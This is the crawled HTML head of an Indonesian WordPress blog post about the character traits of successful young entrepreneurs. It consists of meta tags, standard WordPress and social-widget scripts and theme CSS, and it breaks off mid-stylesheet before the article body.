

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/inilah-karakter-yang-dimiliki-pengusaha-sukses/
body_size: 20314
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Sekarang ini di Indonesia banyak sekali pengusaha yang berasal dari kalangan muda, mereka menjalankan bisnisnya secara beragam mulai dari pakaian, makanan, property dan usaha lainnya. Namun diantara mereka tidak sedikit pula yang gagal dalam menjalankannya karena berbagai sebab, karena selain banyaknya tantangan yang harus dihadapi menjadi pengusaha juga cukup sulit. Perlu kerja keras dan ketekunan [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/inilah-karakter-yang-dimiliki-pengusaha-sukses/">
<meta name="twitter:title" content="Inilah Karakter yang Dimiliki Pengusaha Sukses">
<meta name="twitter:description" content="Sekarang ini di Indonesia banyak sekali pengusaha yang berasal dari kalangan muda, mereka menjalankan bisnisnya secara beragam mulai dari pakaian, makanan, property dan usaha lainnya. Namun diantara mereka tidak sedikit pula yang gagal dalam menjalankannya karena berbagai sebab, karena selain banyaknya tantangan yang harus dihadapi menjadi pengusaha juga cukup sulit. Perlu kerja keras dan ketekunan [&hellip;]">

<title>Inilah Karakter yang Dimiliki Pengusaha Sukses &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"5657","page_title":"Inilah Karakter yang Dimiliki Pengusaha Sukses","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/5657" /><link rel="canonical" href="http://www.intipesan.com/inilah-karakter-yang-dimiliki-pengusaha-sukses/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=5657' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Finilah-karakter-yang-dimiliki-pengusaha-sukses%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Finilah-karakter-yang-dimiliki-pengusaha-sukses%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/inilah-karakter-yang-dimiliki-pengusaha-sukses/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
